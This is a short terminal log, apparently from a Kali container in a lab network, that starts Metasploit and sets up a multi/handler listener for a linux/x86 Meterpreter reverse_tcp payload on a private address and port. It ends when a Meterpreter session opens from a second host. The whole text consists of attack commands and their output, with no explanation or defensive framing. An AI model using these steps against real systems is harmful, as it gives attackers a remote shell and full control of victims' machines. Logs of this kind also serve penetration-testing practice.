 ┌──(root㉿2e749ac8ad1e)-[/]
└─# msfconsole
Metasploit tip: Display the Framework log using the log command, learn
more with help log

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


       =[ metasploit v6.4.50-dev                          ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

use exploit/multi/handler
set PAYLOAD  linux/x86/meterpreter/reverse_tcp
set LHOST 172.25.0.20
set LPORT 5555
exploit

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD  linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.25.0.20
LHOST => 172.25.0.20
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.25.0.20:5555
[*] Sending stage (1017704 bytes) to 172.25.0.10
[*] Meterpreter session 1 opened (172.25.0.20:5555 -> 172.25.0.10:52626) at 2025-03-02 19:35:07 +0000

meterpreter >